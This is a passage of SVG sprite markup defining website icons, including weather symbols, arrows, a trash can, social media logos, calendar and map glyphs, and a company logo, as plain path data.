            <path class="path1" d="M613.816 672.164c-8.52 0-23.798 0-41.789 0 0.246-2.243 0.666-4.424 0.666-6.717v-34.243c17.213 0 32.020 0 41.124 0 45.24 0 81.91-36.68 81.91-81.9 0-45.24-36.669-81.92-81.91-81.92-12.595 0-24.463 2.959-35.103 8.069l-16.568-16.568c-19.005-43.182-61.932-73.411-112.148-73.411-67.86 0-122.86 54.999-122.86 122.86 0 67.809 54.917 122.767 122.696 122.87v34.243c0 2.304 0.43 4.485 0.676 6.717-0.164 0-0.358 0-0.522 0-90.481 0-163.82-73.339-163.82-163.83 0-90.47 73.339-163.82 163.82-163.82 61.481 0 114.985 33.915 143.002 84.009 6.799-1.167 13.691-2.099 20.818-2.099 67.86 0 122.86 55.009 122.86 122.88 0.010 67.84-54.989 122.86-122.849 122.86zM438.876 567.276c-7.997-7.977-7.997-20.961 0-28.938l57.917-57.928c7.987-7.997 20.961-7.997 28.959 0l57.907 57.928c7.997 7.977 7.997 20.961 0 28.938-7.987 7.997-20.961 7.997-28.948 0l-22.968-22.958v121.119c0 11.305-9.175 20.48-20.47 20.48-11.315 0-20.48-9.175-20.48-20.48v-121.119l-22.958 22.958c-7.997 8.008-20.961 8.008-28.959 0z"></path>
        </g>

        <g id="icon-CloudWind">
            <path class="path1" d="M785.879 712.581v0.522h-38.39c-11.305 0-20.48-9.165-20.48-20.48 0-11.305 9.175-20.47 20.48-20.47h30.72c11.305 0 20.47-9.175 20.47-20.48s-9.165-20.47-20.47-20.47-20.48-9.175-20.48-20.48c0-11.315 9.175-20.48 20.48-20.48 1.413 0 2.785 0.143 4.116 0.42 31.969 2.161 57.313 28.498 57.313 61.010 0 31.314-23.46 57.108-53.76 60.908zM675.82 590.244c-11.305 0-20.48-9.175-20.48-20.48s9.175-20.48 20.48-20.48c1.413 0 2.785 0.143 4.127 0.42 31.959 2.161 57.303 28.498 57.303 61.020 0 31.324-23.46 57.108-53.75 60.897v0.532h-89.446c-41.083 0-116.306 0-143.483 0-11.305 0-20.48 9.175-20.48 20.47 0 11.315 9.175 20.48 20.48 20.48h232.929v0.543c30.29 3.779 53.75 29.583 53.75 60.897 0 32.512-25.344 58.849-57.303 61.010-1.341 0.266-2.724 0.42-4.127 0.42-11.305 0-20.48-9.175-20.48-20.48s9.175-20.47 20.48-20.47 20.48-9.175 20.48-20.48-9.175-20.48-20.48-20.48h-232.929v-0.532c-30.3-3.789-53.76-29.594-53.76-60.908 0-10.803 3.011-20.808 7.916-29.594-64.154-22.2-110.295-82.985-110.295-154.696 0-90.47 73.339-163.82 163.82-163.82 61.481 0 114.985 33.915 143.002 84.009 6.799-1.167 13.681-2.099 20.818-2.099 60.375 0 110.469 43.581 120.812 100.987-14.285-10.189-31.232-16.855-49.654-18.586-14.1-24.74-40.663-41.441-71.158-41.441-16.394 0-31.58 4.915-44.38 13.21-12.605-54.436-61.164-95.13-119.439-95.13-67.86 0-122.87 55.009-122.87 122.87 0 67.85 55.009 122.87 122.87 122.87 26.604 0 83.476 0 124.918 0h100.332c11.305 0 20.48-9.175 20.48-20.48 0-11.325-9.165-20.48-20.48-20.48z"></path>
        </g>

        <g id="icon-CloudWindMoon">
            <path class="path1" d="M785.889 712.581v0.522h-38.39c-11.305 0-20.48-9.165-20.48-20.48 0-11.305 9.175-20.47 20.48-20.47h30.71c11.305 0 20.48-9.175 20.48-20.48s-9.175-20.47-20.48-20.47-20.48-9.175-20.48-20.48 9.175-20.48 20.48-20.48c1.423 0 2.796 0.143 4.127 0.42 31.969 2.161 57.303 28.498 57.303 61.010 0 31.314-23.45 57.108-53.75 60.908zM729.979 508.334h0.102c2.181 6.164 3.942 12.513 5.12 19.077-14.275-10.189-31.232-16.855-49.654-18.586-0.092-0.174-0.215-0.317-0.317-0.492h0.031c-14.172-24.463-40.571-40.95-70.871-40.95-16.384 0-31.57 4.915-44.37 13.21-12.616-54.436-61.174-95.13-119.45-95.13-67.85 0-122.86 55.009-122.86 122.87v0c0 67.85 55.009 122.87 122.86 122.87 26.604 0 83.476 0 124.918 0h100.332c11.305 0 20.48-9.175 20.48-20.48 0-11.315-9.175-20.48-20.48-20.48s-20.47-9.175-20.47-20.48 9.175-20.48 20.47-20.48c1.423 0 2.796 0.143 4.127 0.42 31.969 2.161 57.313 28.498 57.313 61.020 0 31.324-23.46 57.108-53.76 60.897v0.532h-89.446c-41.083 0-116.296 0-143.483 0-11.305 0-20.47 9.175-20.47 20.47 0 11.315 9.165 20.48 20.47 20.48h232.929v0.543c30.3 3.779 53.76 29.583 53.76 60.897 0 32.512-25.344 58.849-57.313 61.010-1.331 0.266-2.714 0.42-4.127 0.42-11.305 0-20.47-9.175-20.47-20.48s9.175-20.47 20.47-20.47c11.305 0 20.48-9.175 20.48-20.48 0-11.315-9.175-20.48-20.48-20.48h-232.929v-0.532c-30.29-3.789-53.75-29.594-53.75-60.908 0-10.803 3.011-20.808 7.916-29.594-64.164-22.2-110.305-82.985-110.305-154.696 0-90.47 73.349-163.82 163.82-163.82 20.5 0 40.079 3.85 58.163 10.732 16.742-47.954 62.239-82.401 115.896-82.401 7.731 0 15.268 0.799 22.61 2.161-1.352 5.898-2.13 12.012-2.13 18.319 0 45.24 36.669 81.9 81.91 81.9 6.298 0 12.411-0.778 18.309-2.12 1.372 7.342 2.171 14.868 2.171 22.6 0 32.102-12.411 61.225-32.563 83.098 6.328 9.011 11.284 18.985 15.043 29.532zM606.321 315.924c-29.696 6.789-52.982 29.798-60.662 59.126v0c19.63 14.049 36.065 32.287 47.913 53.473 6.799-1.167 13.691-2.099 20.818-2.099 26.808 0 51.538 8.684 71.731 23.255 8.796-10.035 15.217-22.211 18.289-35.656-49.705-9.267-88.832-48.394-98.089-98.099z"></path>
        </g>

        <g id="icon-SnowFlake">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M59.659,46.733l-1.958,1.13c0.188,0.682,0.298,1.396,0.298,2.137  c0,0.742-0.109,1.456-0.298,2.138l1.958,1.13c0.956,0.553,1.284,1.775,0.731,2.732c-0.552,0.956-1.774,1.284-2.731,0.731  l-1.954-1.128c-1.003,1.02-2.277,1.766-3.705,2.134v2.262c0,1.104-0.896,2-2,2s-2-0.896-2-2v-2.262  c-1.428-0.368-2.703-1.114-3.705-2.134l-1.954,1.128c-0.957,0.553-2.18,0.225-2.731-0.731c-0.553-0.957-0.225-2.18,0.731-2.732  l1.958-1.13c-0.189-0.682-0.298-1.396-0.298-2.138c0-0.741,0.108-1.455,0.298-2.137l-1.958-1.13  c-0.956-0.553-1.284-1.775-0.731-2.732c0.552-0.956,1.774-1.284,2.731-0.731l1.954,1.128c1.002-1.02,2.277-1.766,3.705-2.134v-2.262  c0-1.104,0.896-2,2-2s2,0.896,2,2v2.262c1.428,0.368,2.702,1.114,3.705,2.134l1.954-1.128c0.957-0.553,2.18-0.225,2.731,0.731  C60.943,44.958,60.615,46.181,59.659,46.733z M50,46.001c-2.209,0-4,1.791-4,3.999c0,2.209,1.791,4,4,4s3.999-1.791,3.999-4  C53.999,47.792,52.209,46.001,50,46.001z"/>
        </g>

        <g id="icon-CloudWindSun">
            <path class="path1" d="M819.169 446.904h-40.96c-11.305 0-20.47-9.175-20.47-20.48s9.165-20.48 20.47-20.48h40.96c11.305 0 20.48 9.175 20.48 20.48s-9.165 20.48-20.48 20.48zM738.724 310.579c-7.997 7.997-20.972 7.997-28.959 0-7.997-7.997-7.997-20.961 0-28.959l28.959-28.959c7.987-7.997 20.961-7.997 28.948 0 7.997 7.997 7.997 20.961 0 28.959l-28.948 28.959zM708.526 470.405v0c9.339 11.131 16.691 23.962 21.647 37.929h-0.102c2.181 6.164 3.942 12.513 5.12 19.077-14.275-10.189-31.222-16.855-49.644-18.586-0.102-0.174-0.225-0.317-0.328-0.492h0.031c-14.172-24.463-40.561-40.95-70.861-40.95-16.394 0-31.58 4.915-44.38 13.21-12.605-54.436-61.174-95.13-119.45-95.13-67.85 0-122.86 55.009-122.86 122.87v0c0 67.85 55.009 122.87 122.86 122.87 26.614 0 83.487 0 124.928 0h100.332c11.305 0 20.47-9.175 20.47-20.48 0-11.315-9.165-20.48-20.47-20.48s-20.48-9.175-20.48-20.48 9.175-20.48 20.48-20.48c1.413 0 2.785 0.143 4.116 0.42 31.969 2.161 57.313 28.498 57.313 61.020 0 31.324-23.46 57.108-53.75 60.897v0.532h-89.446c-41.083 0-116.306 0-143.493 0-11.305 0-20.47 9.175-20.47 20.47 0 11.315 9.175 20.48 20.47 20.48h232.94v0.543c30.29 3.779 53.75 29.583 53.75 60.897 0 32.512-25.344 58.849-57.313 61.010-1.331 0.266-2.714 0.42-4.116 0.42-11.305 0-20.48-9.175-20.48-20.48s9.175-20.47 20.48-20.47 20.47-9.175 20.47-20.48c0-11.315-9.165-20.48-20.47-20.48h-232.919v-0.532c-30.3-3.789-53.76-29.594-53.76-60.908 0-10.803 3.011-20.808 7.916-29.594-64.164-22.2-110.295-82.985-110.295-154.696 0-90.47 73.339-163.82 163.809-163.82 16.108 0 31.642 2.376 46.326 6.707 22.477-28.959 57.518-47.657 97.024-47.657 67.85 0 122.86 54.999 122.86 122.86 0 15.514-3 30.3-8.253 43.981zM593.92 344.515c-22.661 0-43.162 9.196-57.989 24.074 23.972 14.694 43.889 35.338 57.651 59.945 6.789-1.167 13.681-2.099 20.818-2.099 21.76 0 42.168 5.724 59.904 15.636v0c0.983-5.059 1.526-10.291 1.526-15.636 0-45.251-36.68-81.92-81.91-81.92zM593.92 262.605c-11.305 0-20.48-9.175-20.48-20.48v-40.95c0-11.305 9.175-20.48 20.48-20.48s20.48 9.175 20.48 20.48v40.95c0 11.305-9.175 20.48-20.48 20.48zM449.116 310.579l-28.959-28.959c-7.997-7.997-7.997-20.961 0-28.959s20.961-7.997 28.959 0l28.959 28.959c7.997 7.997 7.997 20.961 0 28.959s-20.951 7.997-28.959 0zM727.020 692.623c0-11.305 9.175-20.47 20.48-20.47h30.71c11.305 0 20.48-9.175 20.48-20.48s-9.175-20.47-20.48-20.47-20.47-9.175-20.47-20.48c0-11.315 9.165-20.48 20.47-20.48 1.423 0 2.796 0.143 4.127 0.42 31.969 2.161 57.313 28.498 57.313 61.010 0 31.324-23.46 57.108-53.76 60.908v0.522h-38.39c-11.305 0-20.48-9.165-20.48-20.48z"></path>
        </g>

        <g id="icon-umbrella">
            <path xmlns="http://www.w3.org/2000/svg" id="Umbrella_1" d="M15.884,8.004c-0.45-3.619-3.319-6.482-6.938-6.935V0.5c0-0.276-0.224-0.5-0.5-0.5h-1  c-0.276,0-0.5,0.224-0.5,0.5v0.569C3.326,1.521,0.457,4.385,0.007,8.004C-0.062,8.551,0.393,9,0.945,9h6v4c0,0.551-0.448,1-1,1  s-1-0.449-1-1c0-0.553-0.447-1-1-1s-1,0.447-1,1c0,1.654,1.346,3,3,3s3-1.346,3-3V9h6C15.498,9,15.952,8.551,15.884,8.004z M7.945,3  c2.607,0,4.832,1.672,5.657,4H2.288C3.113,4.672,5.338,3,7.945,3z"/>
        </g>

        <g id="icon-arrowDown">
            <path d="M4.905,0h4.189C9.674,0,10,0.445,10,0.994V8h3.426c0.579,0,0.748,0.314,0.378,0.734l-6.133,6.964   c-0.37,0.422-0.972,0.415-1.342-0.006L0.196,8.739C-0.174,8.317-0.005,8,0.574,8H4V0.994C4,0.445,4.326,0,4.905,0z M8,2H6v8H3.999   L7,13.414L10.001,10H8V2z"/>
        </g>

        <g id="icon-arrowUp">
            <path xmlns="http://www.w3.org/2000/svg" d="M9.095,16.061H4.905C4.326,16.061,4,15.554,4,15.005V8.061H0.574c-0.579,0-0.748-0.346-0.378-0.766l6.133-6.979   c0.37-0.422,0.972-0.423,1.342-0.002l6.133,6.979c0.37,0.422,0.201,0.767-0.378,0.767H10v6.944   C10,15.554,9.674,16.061,9.095,16.061z M6,14.061h2v-8h2.001L7,2.646L3.999,6.061H6V14.061z"/>
        </g>

        <g id="icon-trash">
            <path style="fill-rule:evenodd;clip-rule:evenodd;" d="M24.5,5H19V2c0-1.104-0.896-2-2-2H9C7.896,0,7,0.896,7,2v3H1.5    C0.672,5,0,5.671,0,6.5C0,7.329,0.672,8,1.5,8H2v22c0,1.105,0.896,2,2,2h18c1.104,0,2-0.896,2-2V8h0.5C25.328,8,26,7.329,26,6.5    C26,5.671,25.328,5,24.5,5z M10,3h6v2h-6V3z M21,29H5V8h16V29z"/>
        </g>

        <g id="icon-arrowLeft">
            <path d="M28.906,14.063c-0.611,0-1.161,0.239-1.58,0.622l-0.004-0.006l-9.375,8.594c-0.483,0.445-0.759,1.07-0.759,1.728    c0,0.658,0.276,1.283,0.759,1.728l9.375,8.594l0.004-0.006c0.419,0.383,0.969,0.621,1.58,0.621c1.294,0,2.344-1.049,2.344-2.344    c0-0.682-0.297-1.293-0.764-1.721l0.004-0.008L23,25l7.49-6.867l-0.004-0.006c0.467-0.426,0.764-1.036,0.764-1.72    C31.25,15.113,30.2,14.063,28.906,14.063z M25,0C11.194,0,0,11.194,0,25s11.194,25,25,25c13.807,0,25-11.193,25-25S38.807,0,25,0z     M25,45.313C13.8,45.313,4.688,36.201,4.688,25C4.688,13.8,13.8,4.688,25,4.688S45.313,13.8,45.313,25    C45.313,36.201,36.2,45.313,25,45.313z"></path>
        </g>

        <g id="icon-arrowRight">
            <path d="M21.094,35.938c0.611,0,1.161-0.239,1.58-0.622l0.004,0.006l9.375-8.594c0.483-0.445,0.76-1.07,0.76-1.728    c0-0.658-0.276-1.283-0.76-1.728l-9.375-8.594l-0.004,0.006c-0.419-0.383-0.969-0.621-1.58-0.621    c-1.294,0-2.344,1.049-2.344,2.344c0,0.682,0.297,1.293,0.764,1.721l-0.004,0.008L27,25l-7.49,6.867l0.004,0.006    c-0.467,0.427-0.764,1.036-0.764,1.721C18.75,34.888,19.8,35.938,21.094,35.938z M25,50c13.807,0,25-11.193,25-25    C50,11.194,38.807,0,25,0S0,11.194,0,25C0,38.806,11.193,50,25,50z M25,4.688c11.2,0,20.313,9.111,20.313,20.312    c0,11.2-9.112,20.313-20.313,20.313S4.688,36.2,4.688,25C4.688,13.799,13.8,4.688,25,4.688z"></path>
        </g>


        <symbol viewBox="-243 245 24 24" id="icon-account-star" xmlns="http://www.w3.org/2000/svg"><path d="M-234.3 259.2c2.9 0 8.7 1.5 8.7 4.4v2.2H-243v-2.2c0-3 5.8-4.4 8.7-4.4m0-2.2c-2.4 0-4.4-2-4.4-4.4 0-2.4 2-4.4 4.4-4.4 2.4 0 4.4 2 4.4 4.4 0 2.4-2 4.4-4.4 4.4m10.9 1.4l-2.7 1.6.7-3.1-2.4-2.1 3.2-.3 1.2-2.9 1.2 2.9 3.1.3-2.4 2.1.7 3.1-2.6-1.6z"/></symbol>
        <symbol viewBox="-243 245 24 24" id="icon-arrow-down" xmlns="http://www.w3.org/2000/svg"><path d="M-221.8 249.6l-9.2 9.2-9.2-9.2-2.8 2.8 12 12 12-12-2.8-2.8z"/><path fill="none" d="M-243 245h24v24h-24v-24z"/></symbol>
        <symbol viewBox="0 0 430.117 430.118" id="icon-blogger" xmlns="http://www.w3.org/2000/svg"><path d="M292.938 430.118c74.995 0 135.91-61.092 136.335-135.672l.844-109.816-1.269-5.974-3.604-7.516-6.091-4.711c-7.915-6.21-48.015.42-58.81-9.388-7.663-6.996-8.858-19.637-11.173-36.77-4.308-33.18-7.028-34.912-12.228-46.162C318.07 34.166 266.84 4.149 231.646 0h-95.332C61.316 0 0 61.181 0 135.908v158.538c0 74.58 61.316 135.672 136.313 135.672h156.625zM138.05 111.032h75.581c14.431 0 26.117 11.714 26.117 25.951 0 14.179-11.687 25.989-26.117 25.989H138.05c-14.433 0-26.096-11.815-26.096-25.989 0-14.236 11.663-25.951 26.096-25.951zm-26.096 181.407c0-14.234 11.663-25.86 26.096-25.86h153.577c14.337 0 25.977 11.626 25.977 25.86 0 14.043-11.64 25.855-25.977 25.855H138.05c-14.433 0-26.096-11.812-26.096-25.855z"/></symbol>
        <symbol viewBox="-243 245 24 24" id="icon-bullseye" xmlns="http://www.w3.org/2000/svg"><path d="M-231 245c-6.6 0-12 5.4-12 12s5.4 12 12 12 12-5.4 12-12-5.4-12-12-12m0 2.4c5.3 0 9.6 4.3 9.6 9.6s-4.3 9.6-9.6 9.6-9.6-4.3-9.6-9.6 4.3-9.6 9.6-9.6m0 2.4c-4 0-7.2 3.2-7.2 7.2s3.2 7.2 7.2 7.2 7.2-3.2 7.2-7.2-3.2-7.2-7.2-7.2m0 2.4c2.7 0 4.8 2.1 4.8 4.8s-2.1 4.8-4.8 4.8-4.8-2.1-4.8-4.8 2.1-4.8 4.8-4.8m0 2.4c-1.3 0-2.4 1.1-2.4 2.4 0 1.3 1.1 2.4 2.4 2.4s2.4-1.1 2.4-2.4c0-1.3-1.1-2.4-2.4-2.4z"/></symbol>
        <symbol viewBox="-243 245 24 24" id="icon-calendar-check" xmlns="http://www.w3.org/2000/svg"><path d="M-222.6 266.6h-16.8v-13.2h16.8m0-6h-1.2V245h-2.4v2.4h-9.6V245h-2.4v2.4h-1.2c-1.3 0-2.4 1.1-2.4 2.4v16.8c0 1.3 1.1 2.4 2.4 2.4h16.8c1.3 0 2.4-1.1 2.4-2.4v-16.8c0-1.3-1.1-2.4-2.4-2.4m-3 9.7l-1.3-1.3-5.9 5.9-2.5-2.5-1.3 1.3 3.8 3.8 7.2-7.2z"/></symbol>
        <symbol viewBox="-243 245 24 24" id="icon-calendar-clock" xmlns="http://www.w3.org/2000/svg"><path d="M-228.8 258.1h1.6v3.1l2.7 1.5-.8 1.4-3.5-2v-4m4.3-5.5h-15.3v12h5.1c-.5-1-.7-2.1-.7-3.3 0-4.2 3.4-7.6 7.6-7.6 1.2 0 2.3.3 3.3.7v-1.8m-15.2 14.2c-1.2 0-2.2-1-2.2-2.2v-15.3c0-1.2 1-2.2 2.2-2.2h1.1V245h2.2v2.2h8.7V245h2.2v2.2h1.1c1.2 0 2.2 1 2.2 2.2v6.7c1.4 1.4 2.2 3.3 2.2 5.3 0 4.2-3.4 7.6-7.6 7.6-2.1 0-4-.8-5.3-2.2h-6.8m12-10.7c-2.9 0-5.3 2.4-5.3 5.3s2.4 5.3 5.3 5.3 5.3-2.4 5.3-5.3c0-3-2.4-5.3-5.3-5.3z"/></symbol>
        <symbol viewBox="-243 245 24 24" id="icon-cellphone" xmlns="http://www.w3.org/2000/svg"><path d="M-228 245c-.7 0-1.2.5-1.2 1.2v3.6h-4.8c-1.3 0-2.4 1.1-2.4 2.4v14.4c0 1.3 1.1 2.4 2.4 2.4h6c1.3 0 2.4-1.1 2.4-2.4v-14.4c0-.9-.5-1.7-1.2-2.1v-3.9c0-.7-.5-1.2-1.2-1.2m-6 7.2h6v6h-6v-6m0 8.4h1.2v1.2h-1.2v-1.2m2.4 0h1.2v1.2h-1.2v-1.2m2.4 0h1.2v1.2h-1.2v-1.2m-4.8 2.4h1.2v1.2h-1.2V263m2.4 0h1.2v1.2h-1.2V263m2.4 0h1.2v1.2h-1.2V263m-4.8 2.4h1.2v1.2h-1.2v-1.2m2.4 0h1.2v1.2h-1.2v-1.2m2.4 0h1.2v1.2h-1.2v-1.2z"/></symbol>
        <symbol viewBox="-243 245 24 24" id="icon-chevron-left" xmlns="http://www.w3.org/2000/svg"><path d="M-219 248.8l-2.5-2.5-10.7 10.7 10.7 10.7 2.5-2.5-8.2-8.2 8.2-8.2m-10.7 0l-2.5-2.5L-243 257l10.7 10.7 2.5-2.5-8.2-8.2 8.3-8.2z"/></symbol>
        <symbol viewBox="-243 245 24 24" id="icon-chevron-right" xmlns="http://www.w3.org/2000/svg"><path d="M-243 248.8l2.5-2.5 10.7 10.7-10.7 10.7-2.5-2.5 8.2-8.2-8.2-8.2m10.7 0l2.5-2.5L-219 257l-10.7 10.7-2.5-2.5 8.2-8.2-8.3-8.2z"/></symbol>
        <symbol viewBox="-243 245 24 24" id="icon-clipboard" xmlns="http://www.w3.org/2000/svg"><path d="M-225 254.6h-12v-2.4h12m0 7.2h-12V257h12m-3.6 7.2h-8.4v-2.4h8.4m-2.4-14.4c.7 0 1.2.5 1.2 1.2s-.5 1.2-1.2 1.2-1.2-.5-1.2-1.2.5-1.2 1.2-1.2m8.4 0h-5c-.5-1.4-1.8-2.4-3.4-2.4s-2.9 1-3.4 2.4h-5c-1.3 0-2.4 1.1-2.4 2.4v16.8c0 1.3 1.1 2.4 2.4 2.4h16.8c1.3 0 2.4-1.1 2.4-2.4v-16.8c0-1.3-1.1-2.4-2.4-2.4z"/></symbol>
        <symbol viewBox="-243 245 24 24" id="icon-coin" xmlns="http://www.w3.org/2000/svg"><path d="M-231 245c6.6 0 12 5.4 12 12s-5.4 12-12 12-12-5.4-12-12 5.4-12 12-12m0 2.4c-5.3 0-9.6 4.3-9.6 9.6s4.3 9.6 9.6 9.6 9.6-4.3 9.6-9.6-4.3-9.6-9.6-9.6m-1.2 15.6v-1.2h-2.4v-2.4h4.8v-1.2h-3.6c-.7 0-1.2-.5-1.2-1.2v-3.6c0-.7.5-1.2 1.2-1.2h1.2V251h2.4v1.2h2.4v2.4h-4.8v1.2h3.6c.7 0 1.2.5 1.2 1.2v3.6c0 .7-.5 1.2-1.2 1.2h-1.2v1.2h-2.4z"/></symbol>
        <symbol viewBox="-243 245 24 24" id="icon-domain" xmlns="http://www.w3.org/2000/svg"><path d="M-223.8 260.6h-2.4v2.4h2.4m0-7.2h-2.4v2.4h2.4m2.4 7.2h-9.6V263h2.4v-2.4h-2.4v-2.4h2.4v-2.4h-2.4v-2.4h9.6m-12-2.4h-2.4v-2.4h2.4m0 7.2h-2.4v-2.4h2.4m0 7.2h-2.4v-2.4h2.4m0 7.2h-2.4V263h2.4m-4.8-12h-2.4v-2.4h2.4m0 7.2h-2.4v-2.4h2.4m0 7.2h-2.4v-2.4h2.4m0 7.2h-2.4V263h2.4m7.2-12v-4.8h-12v21.6h24V251h-12z"/></symbol>
        <symbol viewBox="0 0 100 100" id="icon-done" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M31.818 72.16L7.955 48.294 0 56.25l31.818 31.818L100 19.886l-7.955-7.954-60.227 60.227z"/></symbol>
        <symbol viewBox="-243 245 24 24" id="icon-email" xmlns="http://www.w3.org/2000/svg"><path d="M-221.4 252.2l-9.6 6-9.6-6v-2.4l9.6 6 9.6-6m0-2.4h-19.2c-1.3 0-2.4 1.1-2.4 2.4v14.4c0 1.3 1.1 2.4 2.4 2.4h19.2c1.3 0 2.4-1.1 2.4-2.4v-14.4c0-1.3-1.1-2.4-2.4-2.4z"/></symbol>
        <symbol viewBox="0 0 96.227 96.227" id="icon-facebook" xmlns="http://www.w3.org/2000/svg"><path d="M73.099 15.973l-9.058.004c-7.102 0-8.477 3.375-8.477 8.328v10.921h16.938l-.006 17.106H55.564v43.895H37.897V52.332h-14.77V35.226h14.77V22.612C37.897 7.972 46.84 0 59.9 0l13.2.021-.001 15.952z"/></symbol>
        <symbol viewBox="-243 245 24 24" id="icon-folder-image" xmlns="http://www.w3.org/2000/svg"><path d="M-235.7 259l3.3 4 4.7-6 6 8h-18.7m21.4 1.3v-18.7c0-1.5-1.2-2.7-2.7-2.7h-18.7c-1.5 0-2.7 1.2-2.7 2.7v18.7c0 1.5 1.2 2.7 2.7 2.7h18.7c1.5 0 2.7-1.2 2.7-2.7z"/></symbol>
        <symbol viewBox="-243 245 24 24" id="icon-image-multiple" xmlns="http://www.w3.org/2000/svg"><path d="M-219 261.8v-14.4c0-1.3-1.1-2.4-2.4-2.4h-14.4c-1.3 0-2.4 1.1-2.4 2.4v14.4c0 1.3 1.1 2.4 2.4 2.4h14.4c1.3 0 2.4-1.1 2.4-2.4m-13.2-4.8l2.4 3.3 3.6-4.5 4.8 6h-14.4m-7.2-12v16.8c0 1.3 1.1 2.4 2.4 2.4h16.8v-2.4h-16.8v-16.8"/></symbol>
        <symbol viewBox="0 0 169.063 169.063" id="icon-instagram" xmlns="http://www.w3.org/2000/svg"><path d="M122.406 0H46.654C20.929 0 0 20.93 0 46.655v75.752c0 25.726 20.929 46.655 46.654 46.655h75.752c25.727 0 46.656-20.93 46.656-46.655V46.655C169.063 20.93 148.133 0 122.406 0zm31.657 122.407c0 17.455-14.201 31.655-31.656 31.655H46.654C29.2 154.063 15 139.862 15 122.407V46.655C15 29.201 29.2 15 46.654 15h75.752c17.455 0 31.656 14.201 31.656 31.655v75.752z"/><path d="M84.531 40.97c-24.021 0-43.563 19.542-43.563 43.563 0 24.02 19.542 43.561 43.563 43.561s43.563-19.541 43.563-43.561c0-24.021-19.542-43.563-43.563-43.563zm0 72.123c-15.749 0-28.563-12.812-28.563-28.561 0-15.75 12.813-28.563 28.563-28.563s28.563 12.813 28.563 28.563c0 15.749-12.814 28.561-28.563 28.561zm45.39-84.842c-2.89 0-5.729 1.17-7.77 3.22a11.053 11.053 0 0 0-3.23 7.78c0 2.891 1.18 5.73 3.23 7.78 2.04 2.04 4.88 3.22 7.77 3.22 2.9 0 5.73-1.18 7.78-3.22 2.05-2.05 3.22-4.89 3.22-7.78 0-2.9-1.17-5.74-3.22-7.78-2.04-2.05-4.88-3.22-7.78-3.22z"/></symbol>
        <symbol viewBox="0 0 519.3850708 105.2435989" id="icon-logo-color" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" fill="#58595B" d="M407.06 105.043h-23.295l-27.73-57.004-27.73 57.004H305.01L356.036.148l51.024 104.895zm-193.428 0l-20.799-44.89c10.922-4.938 18.405-15.862 18.405-28.58C211.238 14.215 197.166 0 179.815 0H130.04v20.948h49.775c5.711 0 10.341 4.63 10.341 10.34 0 5.712-4.63 10.342-10.34 10.342H130.04v63.38h20.948V62.996h20.747l19.601 42.046h22.296zM82.985 50.388L64.79 37.434c-1.199-.853-3.229-.102-3.404 1.862v26.849c.175 1.965 2.205 2.716 3.404 1.862l18.194-12.954c1.89-1.182 1.89-3.482 0-4.665zm436.4 54.655h-20.948v-57.53L468.36 74.896l-30.077-27.383v57.53h-20.948V.148l51.025 46.466L519.385.149v104.894zM223.908.148v20.948h70.827V.148h-70.827zm70.827 62.921h-49.88v21.026h49.88v20.948h-70.827V42.121h70.827V63.07z"/><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFCB05" d="M351.6 105.043h-23.295l23.167-47.625L363.12 81.36z"/><path fill-rule="evenodd" clip-rule="evenodd" fill="#E4AC24" d="M367.682 71.982l-16.082 33.06 11.52-23.68-11.648-23.944 4.563-9.38z"/><path fill-rule="evenodd" clip-rule="evenodd" fill="#58595B" d="M67.335 105.24c7.04 0 13.944-1.322 20.373-4.044 19.362-8.198 32.057-27.357 32.057-48.385 0-28.95-23.458-52.58-52.43-52.58-.586 0-7.722.024-7.722-.033H26.26v14.316a38.056 38.056 0 0 0 8.257 12.352c3.5 3.5 7.68 6.32 12.324 8.245V21.165c6.119.008 12.243.016 20.493.016 17.416 0 31.48 14.255 31.48 31.63 0 12.616-7.66 24.174-19.277 29.094-3.866 1.637-8.01 2.386-12.203 2.386-6.166 0-13.268.003-20.493.003V50.918a52.847 52.847 0 0 1-20.58-11.308v65.633l41.074-.003z"/><path fill-rule="evenodd" clip-rule="evenodd" fill="#414042" d="M46.842 68.317v-17.4a52.847 52.847 0 0 1-20.581-11.306v19.402a61.098 61.098 0 0 0 20.581 9.304z"/><path fill-rule="evenodd" clip-rule="evenodd" fill="#58595B" d="M0 .267a61.163 61.163 0 0 0 5.178 24.446l4.393-5.367A61.104 61.104 0 0 1 0 .267zm7.037 28.294l5.003-6.113a61.671 61.671 0 0 0 10.094 9.476l-6.951 8.492a61.53 61.53 0 0 1-8.146-11.855zM17.85 43.276l.128.129c11.11 11.11 26.457 17.981 43.408 17.981v9.045l24.874-17.71-24.874-17.71v9.044c-13.271.55-25.733-3.155-36.068-9.904l-7.468 9.125z"/></symbol>
        <symbol viewBox="0 0 100 100" id="icon-logo-symbol-color" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd" clip-rule="evenodd"><path fill="#58595B" d="M56.223 93.852c5.878 0 11.643-1.103 17.01-3.377C89.4 83.63 100 67.634 100 50.075c0-24.172-19.587-43.902-43.777-43.902-.49 0-6.448.02-6.448-.028H21.927v11.953a31.768 31.768 0 0 0 6.894 10.314 31.773 31.773 0 0 0 10.29 6.884V23.652c5.11.006 10.223.013 17.112.013 14.541 0 26.285 11.903 26.285 26.41 0 10.534-6.396 20.185-16.096 24.293-3.228 1.367-6.689 1.992-10.19 1.992l-17.11.003V48.495a44.122 44.122 0 0 1-17.185-9.441v54.801l34.296-.003z"/><path fill="#414042" d="M39.112 63.023V48.495a44.122 44.122 0 0 1-17.185-9.441v16.2a51.01 51.01 0 0 0 17.185 7.769z"/><path fill="#58595B" d="M0 6.203a51.072 51.072 0 0 0 4.324 20.411l3.667-4.481A51.02 51.02 0 0 1 0 6.203zm5.876 23.625l4.177-5.105a51.487 51.487 0 0 0 8.428 7.912l-5.804 7.091a51.381 51.381 0 0 1-6.801-9.898zm9.029 12.286l.107.108c9.276 9.275 22.09 15.013 36.244 15.013v7.553L72.025 50 51.256 35.212v7.552a51.02 51.02 0 0 1-30.115-8.27l-6.236 7.62z"/></g></symbol>
        <symbol viewBox="0 0 54.757 54.757" id="icon-map" xmlns="http://www.w3.org/2000/svg"><path d="M40.94 5.617A19.052 19.052 0 0 0 27.38 0a19.05 19.05 0 0 0-13.56 5.617c-6.703 6.702-7.536 19.312-1.804 26.952L27.38 54.757 42.721 32.6c5.755-7.671 4.922-20.281-1.781-26.983zM27.557 26c-3.859 0-7-3.141-7-7s3.141-7 7-7 7 3.141 7 7-3.141 7-7 7z"></path></symbol>
